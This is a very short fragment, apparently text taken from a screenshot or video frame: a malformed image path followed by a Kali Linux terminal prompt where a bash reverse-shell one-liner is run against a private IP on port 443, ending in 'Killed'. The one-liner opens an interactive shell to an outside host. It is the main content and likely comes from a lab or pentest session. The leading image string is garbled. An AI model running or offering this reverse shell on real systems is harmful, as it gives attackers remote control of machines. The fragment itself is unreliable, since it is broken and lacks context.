 ┌──(kali㉿clown)-[~]
└─$ bash -i &> /dev/tcp/172.16.177.145/443 0>&1
Killed